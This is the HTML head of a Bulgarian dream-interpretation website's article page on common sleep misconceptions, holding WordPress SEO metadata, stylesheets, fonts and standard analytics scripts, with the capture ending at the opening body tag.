

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/
body_size: 20062
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Седем погрешни схващания за съня от съновникът - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://20.79.152.107/седем-погрешни-схващания-за-съня/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Седем погрешни схващания за съня от съновникът - Съновник на Баба Ванга" />
	<meta property="og:description" content="Първото правило на съня от съновникът Ако имате късмета да заспивате мигновено след като сте положили глава на възглавницата, това не означава, че през цялата нощ спите във фазата на дълбокия лечебен сън. Въпреки, че заспивате бързо и не се събуждате, е възможно сънят ви да не достига фазата на дълбокия R.E.M. /Ар.И.Ем./ сън, когато [...]" />
	<meta property="og:url" content="https://20.79.152.107/седем-погрешни-схващания-за-съня/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:published_time" content="2012-10-23T12:35:53+00:00" />
	<meta property="article:modified_time" content="2022-03-29T15:42:19+00:00" />
	<meta property="og:image" content="https://20.79.152.107/wp-content/uploads/2012/10/suggestion.jpeg" />
	<meta property="og:image:width" content="272" />
	<meta property="og:image:height" content="185" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Екип на Съновника" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Екип на Съновника" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 минути" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/#article","isPartOf":{"@id":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/"},"author":{"name":"Екип на Съновника","@id":"https://sanovnika.info/#/schema/person/9eb14cf8a22b8d7054a706aa93438c56"},"headline":"Седем погрешни схващания за съня от съновникът","datePublished":"2012-10-23T12:35:53+00:00","dateModified":"2022-03-29T15:42:19+00:00","mainEntityOfPage":{"@id":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/"},"wordCount":350,"commentCount":0,"publisher":{"@id":"https://sanovnika.info/#organization"},"image":{"@id":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/#primaryimage"},"thumbnailUrl":"https://sanovnika.info/wp-content/uploads/2012/10/suggestion.jpeg","articleSection":["Съновник - статии"],"inLanguage":"bg-BG","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/#respond"]}]},{"@type":"WebPage","@id":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/","url":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/","name":"Седем погрешни схващания за съня от съновникът - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"primaryImageOfPage":{"@id":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/#primaryimage"},"image":{"@id":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/#primaryimage"},"thumbnailUrl":"https://sanovnika.info/wp-content/uploads/2012/10/suggestion.jpeg","datePublished":"2012-10-23T12:35:53+00:00","dateModified":"2022-03-29T15:42:19+00:00","breadcrumb":{"@id":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/#primaryimage","url":"https://sanovnika.info/wp-content/uploads/2012/10/suggestion.jpeg","contentUrl":"https://sanovnika.info/wp-content/uploads/2012/10/suggestion.jpeg","width":272,"height":185,"caption":"Идеи и сънища"},{"@type":"BreadcrumbList","@id":"https://20.79.152.107/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Седем погрешни схващания за съня от съновникът"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]},{"@type":"Person","@id":"https://sanovnika.info/#/schema/person/9eb14cf8a22b8d7054a706aa93438c56","name":"Екип на Съновника","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c9c1efd2698557072e81c8e8d75dcea?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c9c1efd2698557072e81c8e8d75dcea?s=96&d=mm&r=g","caption":"Екип на Съновника"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари на Седем погрешни схващания за съня от съновникът" href="https://sanovnika.info/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/posts/341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=341' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d1%2581%25d0%25b5%25d0%25b4%25d0%25b5%25d0%25bc-%25d0%25bf%25d0%25be%25d0%25b3%25d1%2580%25d0%25b5%25d1%2588%25d0%25bd%25d0%25b8-%25d1%2581%25d1%2585%25d0%25b2%25d0%25b0%25d1%2589%25d0%25b0%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%258a%25d0%25bd%25d1%258f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d1%2581%25d0%25b5%25d0%25b4%25d0%25b5%25d0%25bc-%25d0%25bf%25d0%25be%25d0%25b3%25d1%2580%25d0%25b5%25d1%2588%25d0%25bd%25d0%25b8-%25d1%2581%25d1%2585%25d0%25b2%25d0%25b0%25d1%2589%25d0%25b0%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%258a%25d0%25bd%25d1%258f%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-341 single-format-standard full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

